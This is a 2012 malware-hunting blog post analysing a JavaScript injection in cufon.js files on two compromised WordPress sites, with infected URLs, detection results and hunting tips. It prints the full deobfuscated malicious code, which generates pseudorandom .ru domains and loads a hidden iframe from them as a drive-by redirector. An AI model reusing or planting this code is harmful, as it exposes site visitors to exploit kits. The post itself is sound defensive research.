Malware Hunting Log - JS/PseudoRandom infected cufon.js in Wordress
01 Sep 2012
Just bumped into two infections of cufon.js used in the vulnerable wordpress sites,
is a typical WordPress vulnerability, one site has flaw in theme, the other is in plugin.
cufon.js is a useful tool for font manipulation in CMS sites, wordpress uses it,
and the malware knows it too.
Below are the infected URLs:
hxxp://mjrla.com/wp-content/themes/brightbox/framework/js/fonts/cufon.js
hxxp://appartamentilusso.net/wp-content/themes/seven-five/scripts/cufon.js
Both cufon.js is injected with PseudoRandom JS/Code:
Injected code at mjrla.com:

...and also appartamentilusso.net:

↑same pattern of injection, to make sure I even diff'ed it. Try it yourself.
You will get the exact deobfs code like below:
function nextRandomNumber(){
var hi = this .seed / this .Q;
var lo = this .seed % this .Q;
var test = this .A * lo - this .R * hi;
if (test > 0){
this .seed = test;
}
else {
this .seed = test + this .M;
}
return (this .seed * this .oneOverM);
}
function RandomNumberGenerator(unix){
var d = new Date(unix * 1000);
var s = d.getHours() > 12 ? 1 : 0;
this .seed = 2345678901 + (d.getMonth() * 0xFFFFFF) + (d.getDate() * 0xFFFF)
+ (Math.round(s * 0xFFF));
this .A = 48271;
this .M = 2147483647;
this .Q = this .M / this .A;
this .R = this .M % this .A;
this .oneOverM = 1.0 / this .M;
this .next = nextRandomNumber;
return this ;
}
function createRandomNumber(r, Min, Max){
return Math.round((Max - Min) * r.next() + Min);
}
function generatePseudoRandomString(unix, length, zone){
var rand = new RandomNumberGenerator(unix);
var letters = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i',
'j', 'k', 'l', 'm', 'n', 'o'
, 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z'];
var str = '';
for (var i = 0; i < length; i ++ ){
str += letters[createRandomNumber(rand, 0, letters.length - 1)];
}
return str + '.' + zone;
}
setTimeout(function (){
try {
if (typeof iframeWasCreated == "undefined"){
iframeWasCreated = true;
var unix = Math.round( + new Date() / 1000);
var domainName = generatePseudoRandomString(unix, 16, 'ru');
ifrm = document.createElement("IFRAME");
ifrm.setAttribute
("src", "hxxp://" + domainName + "/runforestrun?sid=botnet2");
ifrm.style.width = "0px";
ifrm.style.height = "0px";
ifrm.style.visibility = "hidden";
document.body.appendChild(ifrm);
} }
catch (e){
}}, 500);
Which will lead you to Pseudorandom domain with the below format:
hxxp://" + domainName + "/runforestrun?sid=botnet2
In our two cases it will lead you to below malware sites (blocked/RO)
hxxp://vznrahwzgntmfcqk.ru/runforestrun?sid=botnet2
hxxp://zfyafrjmmajqfvbh.ru/runforestrun?sid=botnet2

For epidemic research of these PseudoRandom (or further hunting), as per tipped in -
previous post, just grep "/runforestrun?sid=botnet2"
and search the url in web like:
Currently this malicious javascript can be detected by 28 AV products:
MD5: 225fb8cc65795f21dd888ce4d844606f
File size: 25.1 KB ( 25698 bytes )
File name: cufon.js
File type: C
Detection ratio: 28 / 42
Analysis date: 2012-09-01 08:39:06 UTC ( 0 分 ago )
URL: ==================>>>
[CLICK]Detected VirusName:
nProtect : Exploit.JS.Blacole.BQ
McAfee : JS/Exploit-Blacole.eu
K7AntiVirus : Riskware
F-Prot : JS/IFrame.QW
Symantec : JS.Runfore
Norman : Blacole.JE
TrendMicro-HouseCall : JS_BLACOLE.JLNP
Avast : JS:Redirector-XU [Trj]
BitDefender : Exploit.JS.Blacole.BQ
Emsisoft : Trojan.Script!IK
Comodo : UnclassifiedMalware
F-Secure : Exploit.JS.Blacole.BQ
DrWeb : JS.IFrame.278
VIPRE : Trojan.JS.Generic (v)
AntiVir : JS/iFrame.BO.1
TrendMicro : JS_BLACOLE.JLNP
McAfee-GW-Edition : JS/Exploit-Blacole.eu
Sophos : Mal/Iframe-AF
Jiangmin : Trojan/Script.Gen
Antiy-AVL : Trojan/JS.Agent
Microsoft : Trojan:JS/BlacoleRef.BV
ViRobot : JS.A.Agent.25698
GData : Exploit.JS.Blacole.BQ
Commtouch : JS/IFrame.QW
PCTools : Malware.JS-Runfore
Ikarus : Trojan.Script
Fortinet : JS/Agent.GSV!tr.dldr
AVG : JS/Redir
List of possible infection url
This is list of all possible domains was cracked by MalwareMustDie-->>[PASTEBIN]


